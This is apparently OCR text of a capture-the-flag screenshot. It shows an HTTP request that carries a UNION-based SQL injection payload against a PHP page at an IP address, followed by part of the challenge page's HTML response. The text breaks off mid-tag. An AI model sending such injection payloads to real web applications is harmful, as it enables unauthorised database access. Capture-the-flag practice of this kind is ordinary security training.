 1 GET /important_index_its_so_long_right.php?id=
-1'union+select+1,2,3,4--+ HTTP/1.1
2 Host: 182.150.46.187:8802
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_896657cfd762627291ee7bf931a8b164=1607217134,1607586970;
Hm_lpvt_896657cfd762627291ee7bf931a8b164=1607589750
10 Connection: close
11
12
36 <!-- //font-awesome-icons -->
37 </head>
38
39 <body>
40 <section class="w3l-error-61-404">
41 <!-- /error-61-section -->
42 <div class="error-61-mian">
43 <div class="wrapper">
44 <div class="errors-16-top">
45 <div class="errors-16-info">
46 <h3> CTF </h3>
47 <p><h1>4</h1></p>
48 <form action="" method="post" class="
d-flex error-page-form">
49 <font style="
color:#ffffff;font-size:21px;font-weight:bold;">
≧◉◡◉≦&nbsp以声之色，塑花之形，将你之名，刻于我心</font>
50 <button type="submit"><span class="
fa fa-film" aria-hidden="true">&nbsp;WLLM</span></button>
51 </form>
52 <div class="social-coming-icons">
53 <a href="" title="你不可能" class="
footer-home"><span class="fa fa-home"
54 aria-hidden="true"></span>
</a>
55 <a href="" title="偷走我的" class="